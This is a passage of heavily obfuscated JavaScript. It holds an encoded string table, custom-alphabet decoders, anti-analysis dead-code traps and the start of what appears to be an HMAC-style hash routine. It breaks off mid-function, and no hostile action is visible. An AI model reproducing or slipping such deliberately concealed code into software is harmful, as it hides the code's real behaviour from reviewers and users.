"9DR<i]\"TA6tyA", "vc){_|HfB", "L9,<^\"DXS", "FF,<^\"DXS", "vc){j4JhB", "vc){_|pej", "YO_x.[]{Zc", "YO_x!J/fj", "<%pOU", "`F]YgE:g", "YOP~O1+hpRIBlcKFq$sHe", "fp|~\"LA", "fpANf", "FF]Y?lZ/h.:", "`^P~0", "&P_x<zA", "&%OocK4g", "&P_x%!#zQ", "&P_xw!WPQ", "&P_x=^HtQ", ">NJN&$p*", "FF]Y?lie>fzE*", "Wo*]u", "vc{S", "fFCYr}1Xk.r+Hj", "YOWj", "=iHo?drCr1P;4$6=", "x:RaehxHen66ZGh&?*", "(QeZ%", "gBqY[@[{q23+*", "r^l%q&A", "9DW<oO~Tu33cJRi?RPPxSK>+]IRctQ$%", "[OT4M}@+S", "@P+<^^3P731+c^c", "tF:khT7H=/s@Hjy9_%qY8O7g", "9DW<oO~Tu33cJRi?9{Th2dSCda.ntR7n", "wceZ)_@tt;\"@*", "9D9HrOP<LRZ2*", "{F}p|,xHN", "9DcdDRlrkR6YZ^DP\"A", "9Dcdw``IVJ?u%^wu!^*VfKnr~[H", "9DV+%Oe?3J(@ZmOr4]+oNiA", "%ieZ", "9DcdoOAa0I2yA", "!iap", "9DW<lRQ?3J8yA", "9D\"SCIU<g:;3Bl[nGA", "I,!YTzA", "9DcdoOAa%R33Bl[nGA", "!iOomVA", "9D`)J8N@06m3Bl[nGA", ">pxkr~A", "9DHdy`Q?3J(@ZmOr`OnxNiA", "aB/p", "9Dcdw`Z>06,~3R}%69,{QyZ1(/j0p:]n", "*B,k^~y,jC", "9DkSh=I|{RwkCmQfn9:{kdPrtuNg~:7n", "9Dcd)l`IMcgz_^v%V2Px3sM+]I/FGX0US$+ST7IPV3Bg(1S", "%i2kKKp\"UuOL.gUiHko@2T6yqay@KBm2", "9DYHS:Ie>Ro2BQBf!POoNiA", "9DR<4)C<.Jp0c^aff%Ghyd>+:;ytxUV8A!pHQ7~r3<=zb:S", "%i2kKK;L;4oLpGt&u*N~G_`P)ub>F4\"9!d*", "9DkSh=I|{RW63R.0*:a`b\",fh.Gn1??!", "}z]a{", "9D6a@==/`3Z27Q*fF%,{\"lJ+]I#tR@M%BfHxW7BH|6sqEFe", "kzSduK<u.4.LjTj^szod:_,g", "K^pY2d1yq;1+^B", "OPXpI@Zy:.%E6K%riIQ", ",]+ki}CS^C9.eE`=", "G9vdHVHH91?;;:@&&%2k?", "U:WYr}aX_CiuDv`=vPQ", "9%+kKKM>7fn]Cmx!L9joHvA", "b?tkv_lut;oy>>_zaBtjQXp\"&/}@Eln9UN:vQX`*", "9%+kKKM>7fn]*", "OPXpI@Zy:.%E*", "U:WYr}aXOe&", "^iHot[?))u", "BB+kovta1;m@i&c", "9Dr)oOkeLczc/RRrwxGh0=%Xo6yt5e[0nY,{8$D9}fwk(1S", "jIENC", "$^/N", "\"5]Y?", "R.#<}K7g", "Bidkov?!du,~Nj", "jIENW76H^CzE*", "X%8dfKA", "0IGZHvd>d.3~Nj", "uOH+t", "]]+<Yv!CtuO", ";Q2kxvA", "P%p]Yv#XU2", "Kc.[HV!eG.HdDv\"9X*", "\"8nB", "(Qc[2v1XR2G+\",08?*IYasVyZ2.+^B", "9DR<4)[|`3&uXRi?}^OoJEHX1;ytCg7n", "iiS+ovh+U;.6kB", "9DR</=)rLRN2XRi?69Y~WsM+IS8u=v09B!(+g79XTZ", "9Dr)y`M9kR3$`7g=a%ThFiA", "fFWY?v!eS", "9Dr)y`M9GRdYi@29[2Gh])J+d.neo%|U", "9DR</=)rLRN2XRi?69Y~WsM+ISBe{E#z`:aV1>NXhRwY~X^HM%!j", "9DR</=)rLRN2xRIr]^uV3#.fk<+", "9DR<4)[|`3&uXRi?K2_SEdje|3B0o%<x{F+Zj7T)TZ", "};do\"lj*", "9DR</=)rLRN2XRi?69Y~WsM+1+RnaFxH_:)jr$f+Ga", "9DR<4)[|`3&uXRi?tYoxZKM+s<HntQ9o;Oa)I>r3<C`E]Q=HUmzj", "iipNpsCK)u,~}FZ&", "9DR</=)rLRN2XRi?69Y~WsM+ISkF=vf9B!(+g79XTZ", "9D9HrOse>Rb@Nmu9o^OoNiA", "9DkSh=I|{R4T(@Qi*:a`Qh&+4tzc=vD_", "5ijZ{", "9Dr)y`M9GRdYYRi?N%Ghyd91`61caFO!?:!kQ79f3a", "iinh#TRTd.O~?0)&t*", "fIlj", "G9+<$,)Tqu8.rB", "XFSdOm1Hg:G+?0x=L9,kwVpC7fn1I:J!=i]YH", "^vWYcKA", "9DW<oObrLRKFqm(5vL:{5mZ1yCJ", "Ov2k@_iet;\"@]gB", "$OeZXve?S", "&%eZXd@+?Zr.rBl2nuQYG#z9t;B,HK_9S>2jvlhX52cmcgy0A62jn~V+0f;~hey0&.3d:_VyU;;~=l)&rQFdzV>HM;$l&>u8zhb7K`hzz3HL*GA=&h,v:_n<U;=71$N^[vtjth/X)uOlA", "oF<Z9|CKi;P;Zj", "pf|dov\"r|f3~<B", "9D_d9)A5Yfeuf^<0u%A`Q[Z1R+V_xU2zQ!(+j7gaOewk(1S", "9DW<lR*<u30yA", "9D4aI8urLR:fSmOrGP*V0=xXkJ<", "9DHdDRV1LR3+i@jia%*V*#/f).Mq;Xb{X>|O@7^)TZ", "DcHoyT6X3jx1j0)&t*sOovh+U;.6kBZcM7nBn~3r`3+@C&^qSBJpXdpC%S", "|%/p", "LzNoNs6X3j:+$EF8)^+<#Tw}z/DkgexqiiV|pz1NC/1L8UG!^%RYYV&g", "LzNoNs6X3j:+$EF8)^+<#Tw}z/DkgexqiiV|~z?C/jy@C&j^<%~OU", "\"5+<uK2g6/}@Xln9*B2kUvvsO/lJ~*88{F_oFK/y^C9JA", "RO1Q", "^ikgqhA=)uG+[&R![qlaYv.Xdu4", "\"5{ZI@is<CRL::#94pnZVVieg3\"@j0h&cFa$`VI|nS3W%Gyz[Ovd:kCP7f*O(%G!Rpla", "QiLZC|K{34R6%G!q%iH[}K(qdu66Q4G!p*7Q", "QiLZ&@b!43<+.I:!=i]Yd_1H@/\"@zGU!V_*", "B2HxZ", "6]xkuKwt43n1p0$9bz]aYvfg", "jinZ;TmyU;6n?0`=$9D~zVAai;u]&*!&=vY?AEzHiuRLY0i&,]kgM}pC$3U1^E]c", "e>{Z", "{FiYYvQ?>qD>y$G!P*", "9DW<oO59LR=+)@Rr?{Pxgy@fk<+", "uF]a[m1H%2", "9Deojzbr{RtyA", "9DcdDRV1{R(F*", "9D4aI87>McnoPmI0920`<k%X73j0e:4n", "[O3x2dIet.gG}|_zLI#<x", "*B<ZXve?R2G+Pci&L9RYYVGewq", "*BO[5mA=)uYUtU.!", "*BpV_V=gR2.+[mn9s2+k<moC|f;+}Q", "*BpV~K3ee.[+0Rg=uFN[gh#X7f5[lcBiZ*", "*BO[Xv*?duiQGEA=,]eZ", "*BO[gh#X4tW6cjO9", ">%qYsK7g", "Dq]aKKie/jG+_GG!7IV|L,)T)u]L!U^qO%qY[@p\"121", "6]laxv#X43&.Nj", ")zBkPvj?S/u]*", "9DW<oO$|{RYXER:09PpVFiA", "9DW<oOR|A6<$%^l_GA", "9DW<oOL|{Rw4JR:0B{#{I#Z1$f<", "9DW<oO`IMc$$*", "9DW<oO~T>Jj,Um(5%PpV4m:fZue0dR7n", "9DW<oO~Tu33cJRi?9{Th2dZ1(/uuaFuzb2mUF", "9DW<oO;]A6SUUm(59{Th2dZ1(/uuaFuzb2mUF", "9DW<oOKT>J;}_me96A", "9DW<oO?|{R02Um(5wA", "9DW<oObrLR=XMQF9c9[dTExX%;H", "9DW<oOU|LRcPPmwuK2Gh])xX\"/NP~Baoy;mUF", "9D9HS:lr06&u)@ji{P.oaiA", "9D9HrOA5LRG+/R&?82OoJEeeJ2pP3@.He3OxF", "9DW<oO7/`3+6e^DP#xThNy>+]IHntR7n", "9D_dfV@yYfeu%^#!UPvd9~5+Va@nO?0US$+ST7IPTZ", "9DW<oOM9{RU2k=4r>^[dTEPrh[H", "9DW<oOj<Mc=xFm[nGA", "9DW<oO2/LR=Xf^^^{POoVdt1$31caF>U", "9DW<oO;r>J[!CmQfmx8x!!.f$IP", "9DW<oOoILR%](@h&}^[dpyxX\"/Rco%M%", "9DW<oOC<06$!/Rg=!%,{:sM+W:H", "9DW<oO59LR.@T=af~^oxeiA", "9DW<oOWrLRZ2qm(5o^A`NiA", "9DW<oO~TA6M6Z^#![2a`eiA", "9DW<oOw+06o2]c]nGA", "9DW<oO{ILR;$3c]nGA", "9DW<oObrLR=XMQ*fU^Px`~/f:R!ntQ(zNBKUF", "9DW<oO#+.JV$9Qf9l2Gh0=Prh[H", "9DW<oO0@Yf(C/RNf!P#jb~M+onvF=vi%", "9D_d+E2/.J*0*", "9DW<oOB5{RK{FmwuJ2Gh}KPrh[H", "9DW<oO{I{RB2Z^<0$2_SAh@f$Ilt~:7n", "9DW<oOg5LR:fSmD!}od{sd%XHnpPxUM%", "9DW<oOg5{RV_c^wu:.*V3#5+}<+", "9DW<oO(T76UzERA=A{:{NiA", "JOZ]WESK)u^$m$q&4pWYYV&gD.f1gGU!:wA", "JOS+ovh+U;.6p0@&)zuVch7g", "9DW<oOj<`3zXCmOr`{PxTK@f7toco%=oP>]Zj7T)TZ", "L9OoRkV+1.P;`0*=Op]aFhCK/4R6@$:!YIvd:k5zt.5.5$72YA", "9DW<oOvTYf`n+RIr4]Gh])/fq.|q!%OxH:.B2", ";]xkfKieCt5[eE:!DR?O])7g9.L.gGyzO%~O~_sS7f1+l%Hq", "e:,k(d1X43x;XR#94pWYYV&g9.L.gGyzO%~O~_sS7f1+l%Hq", "@^Z]I@A", "9Dcd!O1,06j,Sm&?42,{mdMX\"/ne|14n", "L9)a", "u3~OpsF|;f<Tl&+9x{@[6#cgS", "a%2kxv>gt;?;ZjM9,]@o2d+1tux1^E=q\"QXpHvfg", ",]+ki}){U;B|~:t", "O%qYcK0anCYE*", "bNm<M}3ejNe7;Ki&wzlaYv<uduU1%$N^cBWYYV&gD.f1gG_9WNK7,dlrBNe7A", "8H;5s9fM}%?2e", "$1lQV9#Wc@+:_|O", "bLogWv.AD", "4h*vi}}3}@k:e", "VD1,)4)D\"U&Se", "5{b6tE:bC:~Be", "J|Cga", "ou!5l", "W+GWo", "Y^ogF&_~l5)2a`8{)\"1Qx6z;r%B@GnIEY^d/i2nE8y2vf`nsGOh", "ALX/H]\"A,%)2{0X4LLtg", "&Y:,J", "++AW?zW&nb", "ALyqB", ".^1Q0,=;e(|", "*1;,+zx", "|hB82X4Asy%2E#wVoFDpX}wC}F", "ML|,.*EAD", ".^W}9wx", "p|L}&&C5Vy1", "t+:t", "&Y=5rz(CW", "#1wQB", "=h*,Y2x"];
function PbUgrB() {
  var sKUubF = [function () {
      return globalThis;
    }, function () {
      return global;
    }, function () {
      return window;
    }, function () {
      return new Function("return this")();
    }],
    qZIiPW,
    oseWkx = [];
  try {
    kjYRdQJ(qZIiPW = Object, oseWkx[Fh4A2o[0xb]]("".__proto__.constructor.name));
  } catch (A3EKdql) {}
  _XatY4: for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < sKUubF[Fh4A2o[0x4]]; PbUgrB++) try {
    qZIiPW = sKUubF[PbUgrB]();
    for (var ac32cn = Fh4A2o[0x0]; ac32cn < oseWkx[Fh4A2o[0x4]]; ac32cn++) if (typeof qZIiPW[oseWkx[ac32cn]] === Fh4A2o[0x5]) continue _XatY4;
    return qZIiPW;
  } catch (A3EKdql) {}
  return qZIiPW || this;
}
var ac32cn = PbUgrB() || {},
  ybmWsmc = ac32cn.TextDecoder,
  _TE_oq = ac32cn.Uint8Array,
  ihMXIf = ac32cn.Buffer,
  dg6iNU7 = ac32cn.String || String,
  KAriGNs = ac32cn.Array || Array,
  dcAJl5E = function () {
    var sKUubF = new KAriGNs(Fh4A2o[0x1b]),
      qZIiPW = dg6iNU7[Fh4A2o[0x8]] || dg6iNU7.fromCharCode,
      oseWkx = [];
    return function (A3EKdql) {
      var PbUgrB,
        ac32cn,
        ybmWsmc = A3EKdql[Fh4A2o[0x4]];
      oseWkx[Fh4A2o[0x4]] = Fh4A2o[0x0];
      for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc;) {
        kjYRdQJ(ac32cn = A3EKdql[_TE_oq++], ac32cn <= Fh4A2o[0x19] ? PbUgrB = ac32cn : ac32cn <= Fh4A2o[0x32] ? PbUgrB = (ac32cn & Fh4A2o[0x1a]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : ac32cn <= Fh4A2o[0x35] ? PbUgrB = (ac32cn & Fh4A2o[0x13]) << Fh4A2o[0xa] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : dg6iNU7[Fh4A2o[0x8]] ? PbUgrB = (ac32cn & Fh4A2o[0x9]) << Fh4A2o[0x1c] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0xa] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : (PbUgrB = Fh4A2o[0x6], _TE_oq += Fh4A2o[0x14]), oseWkx[Fh4A2o[0xb]](sKUubF[PbUgrB] || (sKUubF[PbUgrB] = qZIiPW(PbUgrB))));
      }
      return oseWkx.join('');
    };
  }();
function ZxPeq_(sKUubF) {
  return typeof ybmWsmc !== Fh4A2o[0x5] && ybmWsmc ? new ybmWsmc().decode(new _TE_oq(sKUubF)) : typeof ihMXIf !== Fh4A2o[0x5] && ihMXIf ? ihMXIf.from(sKUubF).toString("utf-8") : dcAJl5E(sKUubF);
}
function wRMO9zV(sKUubF, PbUgrB, ac32cn) {
  function ybmWsmc(sKUubF) {
    var PbUgrB = "aDrolidKIHTfJbZgCpUPQRNMeGWtFmSkEYLB{+6A*j%0:yz_h}Xs.O(9Vxq<n,=3?$#4>/[!@`|&w]1\"vu52~)78c^;",
      ybmWsmc = "" + (sKUubF || ""),
      _TE_oq = ybmWsmc.length,
      qZIiPW = [],
      oseWkx = Fh4A2o[0x0],
      A3EKdql = Fh4A2o[0x0],
      ihMXIf = -Fh4A2o[0x1];
    for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < _TE_oq; dg6iNU7++) {
      var KAriGNs = PbUgrB.indexOf(ybmWsmc[dg6iNU7]);
      if (KAriGNs === -Fh4A2o[0x1]) continue;
      if (ihMXIf < Fh4A2o[0x0]) {
        ihMXIf = KAriGNs;
      } else {
        kjYRdQJ(ihMXIf += KAriGNs * Fh4A2o[0xc], oseWkx |= ihMXIf << A3EKdql, A3EKdql += (ihMXIf & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(qZIiPW.push(oseWkx & Fh4A2o[0x3]), oseWkx >>= Fh4A2o[0x2], A3EKdql -= Fh4A2o[0x2]);
        } while (A3EKdql > Fh4A2o[0x9]);
        ihMXIf = -Fh4A2o[0x1];
      }
    }
    if (ihMXIf > -Fh4A2o[0x1]) {
      qZIiPW.push((oseWkx | ihMXIf << A3EKdql) & Fh4A2o[0x3]);
    }
    return ZxPeq_(qZIiPW);
  }
  function _TE_oq(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  switch (sKUubF) {
    case qZIiPW(0x68):
      return PbUgrB + ac32cn;
    case _TE_oq(0x69):
      return PbUgrB * ac32cn;
    case _TE_oq(0x6a):
      return PbUgrB / ac32cn;
  }
}
function fBRhTtT() {}
var lxL5MDQ = Object[qZIiPW(Fh4A2o[0x29])](Fh4A2o[0x2a]),
  G_Xwqr;
function DAyKkN(sKUubF, PbUgrB, ac32cn, ybmWsmc = {
  [qZIiPW(Fh4A2o[0x3e9])]: Fh4A2o[0x1],
  [qZIiPW(Fh4A2o[0x3ea])]: Fh4A2o[0x1]
}) {
  function _TE_oq(sKUubF) {
    var PbUgrB = "\"AmP3v~k4xGt67scp[5BT$1,jONzJhn=Qu*Yi>?+fK{dCg.F!aZ9_l/XD%I0U;yW#@:b(`]roM}ESq|LR2^H<)ew8&V",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      _TE_oq = [],
      ihMXIf = Fh4A2o[0x0],
      dg6iNU7 = Fh4A2o[0x0],
      KAriGNs = -Fh4A2o[0x1];
    for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
      var DAyKkN = PbUgrB.indexOf(ac32cn[dcAJl5E]);
      if (DAyKkN === -Fh4A2o[0x1]) continue;
      if (KAriGNs < Fh4A2o[0x0]) {
        KAriGNs = DAyKkN;
      } else {
        kjYRdQJ(KAriGNs += DAyKkN * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
        } while (dg6iNU7 > Fh4A2o[0x9]);
        KAriGNs = -Fh4A2o[0x1];
      }
    }
    if (KAriGNs > -Fh4A2o[0x1]) {
      _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
    }
    return ZxPeq_(_TE_oq);
  }
  function ihMXIf(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  var dg6iNU7,
    KAriGNs = {
      [ihMXIf(0x6e)]: function () {
        function sKUubF(sKUubF) {
          var PbUgrB = "pxequ~f%{ROLTj5ocr`&YB>|Zm}*CE(.s<$/JiIN)]1^v?bU\"284Mw9=!QXn,PG+Sk3Aga#:DKt_yW@lVzh6F[;H0d7",
            ac32cn = "" + (sKUubF || ""),
            ybmWsmc = ac32cn.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < ybmWsmc; DAyKkN++) {
            var bTCLRKa = PbUgrB.indexOf(ac32cn[DAyKkN]);
            if (bTCLRKa === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = bTCLRKa;
            } else {
              kjYRdQJ(dcAJl5E += bTCLRKa * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function PbUgrB(PbUgrB) {
          if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
            return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
          }
          return oseWkx[PbUgrB];
        }
        var [ac32cn] = G_Xwqr;
        let ybmWsmc = [ac32cn][PbUgrB(0x6f)](Fh4A2o[0x0])[Fh4A2o[0x0]];
        for (let _TE_oq = ac32cn % Fh4A2o[0x17]; _TE_oq > Fh4A2o[0x0]; _TE_oq--) {
          function ihMXIf(sKUubF) {
            var PbUgrB = "oJ681AB`r=El|OH0*q/^7FuLR_D2x%g+f$[ymd){GZ,QnTM@4X;5>W<kI.(Y&SvVt\"a#s9]3}w~!Nhz?:KcpePbijCU",
              ac32cn = "" + (sKUubF || ""),
              ybmWsmc = ac32cn.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < ybmWsmc; DAyKkN++) {
              var bTCLRKa = PbUgrB.indexOf(ac32cn[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = bTCLRKa;
              } else {
                kjYRdQJ(dcAJl5E += bTCLRKa * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function dg6iNU7(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (dg6iNU7(0x70) in fBRhTtT) {
            KAriGNs();
          }
          function KAriGNs() {}
          ybmWsmc = ybmWsmc % 0x7cc74acd98 * 0x41a7 % 0x7fffffff;
        }
        let dcAJl5E = ac32cn[PbUgrB(0x71)]()[PbUgrB(0x72)]("")[PbUgrB(0x73)]((sKUubF, ac32cn) => {
          return Math[PbUgrB(0x74)](parseInt(sKUubF), Fh4A2o[0x15]) + ybmWsmc % (ac32cn * ac32cn + Fh4A2o[0x1]);
        });
        dcAJl5E[PbUgrB(0x75)]();
        return dcAJl5E;
      },
      [ihMXIf(0x76)]: function () {
        function sKUubF(sKUubF) {
          var PbUgrB = "+PFXpOqB._Uv$*;1W6ljx,u\"mA{kiIDVyg]cK[}M2b0CHdLh3s:5Q(nT)|or`wNEGS#%e!74@fR>J^YZ=z8at/?&9<~",
            ac32cn = "" + (sKUubF || ""),
            ybmWsmc = ac32cn.length,
            _TE_oq = [],
            DAyKkN = Fh4A2o[0x0],
            bTCLRKa = Fh4A2o[0x0],
            lyDVMv = -Fh4A2o[0x1];
          for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
            var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
            if (dg6iNU7 === -Fh4A2o[0x1]) continue;
            if (lyDVMv < Fh4A2o[0x0]) {
              lyDVMv = dg6iNU7;
            } else {
              kjYRdQJ(lyDVMv += dg6iNU7 * Fh4A2o[0xc], DAyKkN |= lyDVMv << bTCLRKa, bTCLRKa += (lyDVMv & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
              } while (bTCLRKa > Fh4A2o[0x9]);
              lyDVMv = -Fh4A2o[0x1];
            }
          }
          if (lyDVMv > -Fh4A2o[0x1]) {
            _TE_oq.push((DAyKkN | lyDVMv << bTCLRKa) & Fh4A2o[0x3]);
          }
          return ZxPeq_(_TE_oq);
        }
        function PbUgrB(PbUgrB) {
          if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
            return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
          }
          return oseWkx[PbUgrB];
        }
        var [ac32cn] = G_Xwqr,
          ybmWsmc = "",
          _TE_oq = new Uint8Array(ac32cn),
          KAriGNs = _TE_oq[ihMXIf(0x77)];
        for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs; dcAJl5E++) {
          function DAyKkN(sKUubF) {
            var PbUgrB = "8DJHiZKeTAFUEBGnPX,19kN.c!a60uf:q&=Izv}|Y[w3t~@VS2/C>s\"pLW*`m;r?)M^4#Rj<+$byO5hQ]l_gox(7%{d",
              ac32cn = "" + (sKUubF || ""),
              ybmWsmc = ac32cn.length,
              _TE_oq = [],
              DAyKkN = Fh4A2o[0x0],
              bTCLRKa = Fh4A2o[0x0],
              lyDVMv = -Fh4A2o[0x1];
            for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
              var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
              if (dg6iNU7 === -Fh4A2o[0x1]) continue;
              if (lyDVMv < Fh4A2o[0x0]) {
                lyDVMv = dg6iNU7;
              } else {
                kjYRdQJ(lyDVMv += dg6iNU7 * Fh4A2o[0xc], DAyKkN |= lyDVMv << bTCLRKa, bTCLRKa += (lyDVMv & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                } while (bTCLRKa > Fh4A2o[0x9]);
                lyDVMv = -Fh4A2o[0x1];
              }
            }
            if (lyDVMv > -Fh4A2o[0x1]) {
              _TE_oq.push((DAyKkN | lyDVMv << bTCLRKa) & Fh4A2o[0x3]);
            }
            return ZxPeq_(_TE_oq);
          }
          function bTCLRKa(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = DAyKkN(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (ihMXIf(0x78) in fBRhTtT) {
            lyDVMv();
          }
          function lyDVMv() {
            var sKUubF = function () {
              var sKUubF = Fh4A2o[0x0],
                PbUgrB = "";
              function ac32cn(sKUubF) {
                return i7P8DES(bTCLRKa(lxL5MDQ(sKUubF)));
              }
              function ybmWsmc(sKUubF, PbUgrB) {
                return i7P8DES(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)));
              }
              function _TE_oq(sKUubF, PbUgrB) {
                return qZIiPW(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)));
              }
              function DAyKkN(sKUubF, PbUgrB, ac32cn) {
                return fBRhTtT(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)), ac32cn);
              }
              function bTCLRKa(sKUubF) {
                return e4aNFv8(rgy2PI(G_Xwqr(sKUubF), sKUubF.length * Fh4A2o[0x2]));
              }
              function lyDVMv(sKUubF, PbUgrB) {
                function ac32cn(sKUubF) {
                  var PbUgrB = "x6u^z4b?=<vLAZ}g]OX:85PtE_s9rUdBfYC%Q;[R\"/m$&y.wGKN>*`+F|{D0!e,J@#Wpj~)q12(acnkVS73loiIHhTM",
                    ac32cn = "" + (sKUubF || ""),
                    ybmWsmc = ac32cn.length,
                    _TE_oq = [],
                    DAyKkN = Fh4A2o[0x0],
                    bTCLRKa = Fh4A2o[0x0],
                    i7P8DES = -Fh4A2o[0x1];
                  for (var qZIiPW = Fh4A2o[0x0]; qZIiPW < ybmWsmc; qZIiPW++) {
                    var fBRhTtT = PbUgrB.indexOf(ac32cn[qZIiPW]);
                    if (fBRhTtT === -Fh4A2o[0x1]) continue;
                    if (i7P8DES < Fh4A2o[0x0]) {
                      i7P8DES = fBRhTtT;
                    } else {
                      kjYRdQJ(i7P8DES += fBRhTtT * Fh4A2o[0xc], DAyKkN |= i7P8DES << bTCLRKa, bTCLRKa += (i7P8DES & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                      } while (bTCLRKa > Fh4A2o[0x9]);
                      i7P8DES = -Fh4A2o[0x1];
                    }
                  }
                  if (i7P8DES > -Fh4A2o[0x1]) {
                    _TE_oq.push((DAyKkN | i7P8DES << bTCLRKa) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(_TE_oq);
                }
                function ybmWsmc(sKUubF) {
                  if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                    return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
                  }
                  return oseWkx[sKUubF];
                }
                var _TE_oq = G_Xwqr(sKUubF);
                if (_TE_oq.length > Fh4A2o[0x11]) _TE_oq = rgy2PI(_TE_oq, sKUubF.length * Fh4A2o[0x2]);
                var DAyKkN = Array(Fh4A2o[0x11]),
                  bTCLRKa = Array(Fh4A2o[0x11]);
                for (var lyDVMv = Fh4A2o[0x0]; lyDVMv < Fh4A2o[0x11]; lyDVMv++) {
                  kjYRdQJ(DAyKkN[lyDVMv] = _TE_oq[lyDVMv] ^ Fh4A2o[0xb5], bTCLRKa[lyDVMv] = _TE_oq[lyDVMv] ^ Fh4A2o[0xb6]);
                }
                var i7P8DES = rgy2PI(DAyKkN.concat(G_Xwqr(PbUgrB)), Fh4A2o[0x12] + PbUgrB.length * Fh4A2o[0x2]);
